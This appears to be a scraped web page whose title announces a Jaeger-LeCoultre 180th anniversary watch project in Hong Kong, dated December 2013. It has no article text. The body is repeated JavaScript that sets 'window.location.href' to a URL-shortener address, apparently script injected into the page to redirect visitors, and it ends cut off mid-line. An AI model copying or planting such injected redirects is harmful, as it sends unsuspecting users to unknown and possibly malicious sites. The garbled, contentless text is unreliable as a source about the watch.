
Jaeger Lecoultre’s 180th Anniversary Proto Zero
Project In HK
December 26, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...